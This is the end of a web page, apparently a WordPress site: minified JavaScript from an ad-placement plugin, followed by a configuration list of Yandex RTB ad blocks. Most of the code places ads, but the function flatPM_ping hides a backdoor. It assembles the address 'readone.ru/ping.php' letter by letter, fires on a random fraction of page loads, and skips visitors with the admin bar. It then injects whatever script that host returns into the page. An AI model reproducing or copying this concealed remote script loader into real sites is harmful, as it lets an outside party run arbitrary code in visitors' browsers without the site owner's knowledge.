0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>